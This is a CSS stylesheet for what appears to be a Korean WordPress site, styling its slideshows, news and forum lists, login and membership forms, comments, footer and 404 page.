#sub_img_container .simg_06 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_07 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}

.sub_top_fix { position: absolute; bottom: -5px; right: 20%; }
.sub_top_fix img { display: block; width: 200px; }

#sub_visual {
    height: 322px;
	position:relative;
}
#sub_visual .wrap {height:100%;}

.sub_txt {
    display: inline-block;
    width: 30%;
    height: 20%;
    padding: 30px;
    text-align: center;
    background: url(images/sub/sub_txt_bg.png) 0 0 repeat;
    overflow: hidden;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    margin: auto;
    border-radius: 10px;
}


#sub_visual h2 { font-size: 30px; color: #fff;font-weight: 500; margin-bottom:20px;}
p.sim_desc { font-size: 17px; color: #fff;}

#sub_img_container #slides {
    height: 310px !important;
}

#rcmail h4 {margin:20px 0;}

#content_container {
    width: 100%;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
    min-height: 700px;
}
/* .parent-pageid-114 #content_container, .parent-pageid-102 #content_container, .parent-pageid-72 #content_container {
    margin-top: 85px;
} */
#scontents_container {clear: both;width: 100%;float: left;background: url(images/sub/sub_bg.png) left top no-repeat;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container {
    position: relative;
    z-index: 0;
}
#slideshow_nav { position: absolute; z-index: 999; left:16.5%; width:100%; bottom: 30%; }
#slideshow_nav span {
    display: inline-block;
    background-color: #3D3737;
    margin-right: 5px;
    color: #fff;
    border-radius: 14px;
    width: 11px;
    height: 11px;
}
#slideshow_nav span.cycle-pager-active{ background-color: #51EFFF; color: #FFF; border-radius: 14px; border-radius: 14px;}
#slideshow_nav span {
    background-color: #ffffff;
    /* border: 1px solid #4E4E4E; */
    text-indent: -9999px;
}
#slideshow_nav span.cycle-pager-active{background-color: #012c61; width:36px; }
span.scroll {
    display: inline-block;
    width: 34px;
    height: 61px;
    position: relative;
    /* float: left; */
    position: absolute;
    top: 533px;
    z-index: 9999;
    left: 535px;
}
#last_products { width: 100%; clear: both;float: left;}
#last_products li { float: left; width: 33.3%; text-align: center;}
#last_products li:first-child { margin-left: 0;}



#main_news_container {
width: 662px;
border: #dfdfdf 3px solid;
float: left;
position: relative;
}
#main_news_inner {
padding: 16px 18px;
float: left;
}
#main_news_container .btn_more {
position: absolute;
top: 17px;
right: 15px;
}
#main_news_container h2 {
margin-bottom: 9px;
}
#main_news_container ul {
width: 100%;
float: left;
}
#main_news_container li {clear:both;padding:10px 0;float: left;width: 100%;}

#main_news_container .notice_img {width: 119px;
float: left;
margin-right: 15px}
#main_news_container .notice_img img {width:115px; height:89px;border:#d8d8d8 2px solid;}
#main_news_container .notice_con {width: 491px;margin-left: 129px;}
#main_news_container .notice_con h3 {color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;}
#main_news_container .notice_con p {color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;}
.notice_con h3 {width: 480px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}

#main_nonmun_container {
clear: both;
width: 100%;
float: left;
margin-top: 20px;
position: relative;
}
#main_nonmun_container .btn_more {
position: absolute;
top: 6px;
right: 3px;
}
#main_nonmun_container h2 {
}
#main_nonmun_container li {padding: 19px 5px;
background: url(images/main/dot_line.gif) bottom repeat-x;}
#main_nonmun_container li h3 {background: url(images/main/nonmun_icon.gif) 1px 1px no-repeat;padding-left: 27px;color:#565656; font-size:15px;font-family:NanumGothic, Arial, Helvetica, sans-serif;margin-bottom: 9px;font-weight:bold;text-ov



erflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}
#main_nonmun_container li p{color:#868686; font-size:12px;font-family:NanumGothic, Arial, Helvetica, sans-serif;line-height: 18px;text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
width: 88%;}

/*HOME LOGIN BOX*/
#home_login {border:3px solid #2bb4be; width: 314px;float: left;height: 198px;}
#home_login h2{font-weight: bold; font-size: 14px; padding-bottom:10px; margin:10px 20px 0 20px; border-bottom: 1px dotted #ccc; font-family: NanumGothic;
color: #2bb4be;}
#home_login fieldset { width: 139px; padding-left: 20px; float: left;}
.member_login_remember{clear: both; padding-top: 6px; line-height: 20px; font-size: 11px; color: #9e9e9e;width: 275px;margin: auto;text-align: center;}
.member_login_remember strong{font-weight: bold;}
.member_login_remember a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}
.member_login_remember input {vertical-align: middle;}
#home_login #submit{ float: left; border: 1px solid #18A0AA; background-color: #2bb4be; width: 80px; font-size: 15px; font-weight: bold; color: #FFF; margin-left: 20px; cursor: pointer; height: 57px; font-family: NanumGothic;}
#home_login form{padding-top: 21px;}
#home_login #pwd{ margin-top: 3px; background: url('images/main/pw_bg.gif') no-repeat 1px center; display: inline-block; background-position: 0px 0px; border: 1px solid #2bb4be;}
#home_login #user_name{background: url('images/main/id_bg.gif') no-repeat 0 center; display: inline-block; background-position: 0px 0px;border: 1px solid #2bb4be; margin-bottom: 4px;}
.login_txt{ background: url(images/main/join_txt.gif) no-repeat; border: 0; width: 155px; height: 23px; padding: 0 9px;}
.login_txt2{ font-size: 11px; color: #636363; font-family: '돋움';}
#home_login_sigup_btn , #home_login_lost_btn { display: inline-block; background-color: #ddd;padding: 1px 0; width:100px;}
#home_login_sigup_btn {margin: 0 4px;}
.member_login_remember p {text-align: center;}
.member_login_remember p a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 35px; margin: 10px 3px 0 0px;}
#welcome_message { padding-bottom: 8px; margin: 0 0 15px 95px; color:#999; line-height:20px;}
#welcome_message b{ font-weight:bold; color:#333}
#member_logged_in { margin: 12px 20px 0 20px; padding: 15px 10px; background: url('images/main/avatar.png') no-repeat 15px top; }
#member_logged_in div a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 34px; margin: 10px 3px 0 0px;}
#member_logged_in div {padding-top:15px;}
#member_logged_in a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}

#home_flash{ width: 300px; height: 200px; float:left}
#home_flash iframe{width: 300px; height: 200px; border:none}
#home_board { float: left; width: 320px; height: 200px; margin-left: 20px;}
#home_video { float: right; width: 320px; background: #333; margin-left: 20px; height: 200px;}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {float: right;width: 320px; margin-left: 20px; margin-top: 20px; background: #eee; height: 200px;}
#home_text p {padding: 25px;}


/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
#partnership {
    width: 100%;
    clear: both;
    float: left;
	background:#fff;
    /* background: url(images/main/banner_bg.png) 0 0 repeat; */
    /* margin-top: 20px; */
    padding: 20px 0;
    position: relative;
}
#partnership h2 {
width: 195px;
float: left;
padding: 8px 0;
}
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip {
    position: relative;
    overflow: hidden;
    width: 1100px;
}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {
    width: 1100px;
    margin: auto;
}
.simply-scroll .simply-scroll-list li {
    float: left;
    padding-left: 15px;
    padding-top: 8px;
    padding-bottom: 8px;
    width: auto !Important;
}
#main_contents .simply-scroll .simply-scroll-list li { border:none;}
#main_contents .simply-scroll .simply-scroll-list li img { border:1px solid #ddd;}

#home_banner {
    /* padding: 0px 1%; */
    float: left;
    width: 100%;
    position: relative;
}
#banner { position: relative}
.nav_ads {
    position: absolute;
    height: 29px;
    width: 18px;
    top: 34px;
}
.prev.nav_ads {
    left: -47px;
    background: transparent url('images/main/arr_left.png') no-repeat;
}
.next.nav_ads {
    right: -47px;
    background: transparent url('images/main/arr_right.png') no-repeat;
}
#banner_scroll li img {
    width: 201px;
    height: 76px;
    border: 1px solid #c5c5c5 !important;
}
#home_sns {clear: both;
width: 100%;
float: left;
margin-top: 20px;}

#home_sns p {padding-bottom:10px;}

#home_sns .etabs li{ float:left; position:relative; z-index:99}
#home_sns .etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
#home_sns .etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}
#home_sns .panel-container{ clear:both;border: 1px solid #ddd; padding: 10px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 125px;}
#home_sns .panel-container li{ padding: 3px 0px 2px 45px;}
#home_sns .panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
#home_sns .panel-container li a:hover{color:#008FFF;}
#home_sns .panel-container li span{ color:#999; font-size: 11px;}
#home_sns .panel-container p.more { position: absolute; bottom: 0; right: 0;}
#home_sns .panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}

/* SNS */
.sns_container {height: 120px; overflow: auto;}
.sns_container ul { }
#home_sns h2 {padding-bottom: 3px;padding-top:3px;}
#facebook { margin-bottom: 30px;}
.sns_container b, .sns_container span, .sns_container i { display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #333; font-size: 11px;}
.sns_container li {padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #eee;}
.sns_container i { color: #999;font-style: normal;}
.sns_container li a{ display:block}
#facebook .sns_container li { background: transparent url('images/facebook_icon.png') no-repeat left 5px;}
#twitter .sns_container li { background: transparent url('images/twitter_icon.png') no-repeat left 5px;}
#facebook .sns_container b{ color:#3b5998}
#twitter .sns_container b{ color:#31a6e0}
.rstw_comma{ display:none !important;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 span{ font-size:12px; font-weight:normal; color: #565555; font-family: nanumgothic;line-height: 35px;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}


/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{width: 100%; position : relative; margin-left: auto; margin-right: auto;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 1px;border-top: #DDD solid 1px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 1px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#f9f9f9;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 700px;height: 115px;background:#f9f9f9;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 250px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer { clear: both; width:100%; float:left; background:#f0f2f3; }
.foot_menu {
	width: 100%;
	padding: 20px 0;
	border-bottom:#fff 1px solid;
	text-align: right;
}
.foot_menu a {
	color: #6b6b6b;
    font-size: 13px;
    padding: 0 10px;
}
.foot_copy {
    padding: 30px 0;
    color: #6b6b6b;
	width: 100%;
	box-sizing:border-box;
}
.foot_copy > img {
    display: inline-block;
    float: left;
    margin-right: 51px;
}
#footer a {
	display:inline-block;
	padding: 0 12px;
	background: url('images/main/bar_line.png') left center no-repeat;
}
#footer a:first-child {
	background:none;
	padding-left:0;
}

.foot_copy span, .foot_copy p {display:inline-block;color: #6b6b6b; font-size: 13px;}
.foot_copy a{color: #6b6b6b;font-size: 13px;}


/*검색*/
form.search_box {
    float: right;
    display: inline-block;
}
.screen-reader-text{display:none;}

/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}s
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs {
    position: absolute;
    top: 68px;
    right: 0;
}

#breadcrumbs, #breadcrumbs a, #breadcrumbs span {font-family: 'NanumGothic';text-decoration:none; font-size:12px; color:#807d7d;text-align: right;}
#breadcrumbs a.home_cate {
display: inline-block;
background: url(images/sub/icon_home.gif) left no-repeat;
height: 11px;
width: 13px;
}
#breadcrumbs a:hover {
    color: #bd1522;
}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
#the_content .wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;height: 40px;}
#the_content .wp-pagenavi span,  #the_content .wp-pagenavi a {vertical-align: middle; display:inline-block;}
#the_content .wp-pagenavi a,#the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; }
#the_content .wp-pagenavi a            {background-color: #fff;  color: #333; }
#the_content .wp-pagenavi span.current {background-color: #fff; color: #333; padding: 3px 6px 2px 6px;}
#the_content .wp-pagenavi span.extend  {background-color: #fff; color: #A7CDE4;}
#the_content .wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: none; background-color: #FFFFFF; display:none; }


/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav {border: 1px solid #ddd; float: left;  width: 100%;   background-color: #f5f5f5;}
#page_nav a { display: inline-block;   padding: 10px 15px;    color: #333;}
#page_nav a:hover { background-color: #ececec; color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}


/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}

.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;}
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:100%; color:#888; font-size:11px; margin:auto}
#agreement p{ padding:10px 20px; color:#888; line-height:1.8em}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
#bigo1,#bigo2,#bigo3 {width: 10px; vertical-align: middle;}
#zipform_container {padding: 0;}
#zipform {
    width: 100%;
    height: 100%;
    vertical-align: middle;
    z-index:99999;
}
#zipform_container{
    padding:0;
    margin:0;
}
#zipform_inner {
}
#zipform iframe {
    width: 100%;
    height: 300px;
    margin: auto;
    display: block;
}
#zipform {
    position: relative;
}
.zipform_close {
    top: 0;
    right: 0;
    position: absolute;
    background: #004A85;
    padding: 0 12px;
    z-index: 22;
    line-height: 40px;
    color: #fff;
}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;overflow: hidden;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px; letter-spacing: -0.5px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0; width: 120px; font-size: 12px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
